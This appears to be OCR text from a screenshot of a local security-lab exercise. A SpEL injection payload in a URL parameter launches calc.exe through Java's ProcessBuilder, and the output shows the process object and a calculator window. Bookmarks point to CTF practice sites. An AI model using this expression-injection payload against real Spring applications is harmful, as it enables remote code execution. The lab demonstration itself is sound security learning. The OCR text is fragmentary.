 http://127.0.0.1:8080/spel/vuln1?value=new java.lang.ProcessBuilder("calc.exe").start()
导入书签... æ 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换
java.lang.ProcessImpl@34c26fd7
计算器
程序员
0
HEX 0
DEC 0